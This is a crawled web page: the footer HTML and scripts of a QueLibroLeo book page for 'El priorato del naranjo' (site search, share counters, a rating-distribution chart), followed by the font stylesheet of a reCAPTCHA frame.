                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/el-priorato-del-naranjo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "7.69",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "7.69",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "4",
                        "porcentaje": "30.77",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "15.38",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "15.38",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "15.38",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "7.69",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wyb9f4893v8m
body_size: 48556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
